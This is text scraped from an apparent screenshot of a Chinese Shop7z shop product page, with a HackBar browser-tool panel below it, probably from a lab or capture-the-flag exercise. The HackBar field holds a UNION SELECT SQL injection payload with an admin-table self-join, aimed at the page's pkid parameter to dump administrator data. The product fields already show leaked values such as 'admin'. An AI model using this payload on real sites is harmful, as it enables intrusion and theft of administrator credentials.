 搜 索
高级搜索
儿童服饰热销
夏日动感网面棒球帽
魅
力手环
最新商讯
·关于Shop7z购物系统价格、套
餐、付款方式的说明
·Shop7z网上购物系统后台试用帐
号信息
·Shop7z网上购物系统功能详细介
绍...
·购买Shop7z购物系统方式及付款
流程
·如果用多元智能观反思我们的教
育
更多>>
最近浏览过的商品
还没有浏览过的商品。
首页 - 商品列表 - 商品详细:
<< 返回
我的购物车
浏览商品
购物车
结算
8
商品类别: 4
商品名称: 8
商品编号: 7
商品单位:
商品重量: 1 克
库存数量: admin
浏览次数: ::1
销售数量:
上市时间: 2
市场价: ¥9
普通会员价: ¥10
HackBar
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackTools
4
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://hackrock.com:8204/show.asp?pkid=4821 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,* from (admin as a inner join admin as b on
a.id=b.id)
Post data
Referer
User Agent
Cookies
Clear All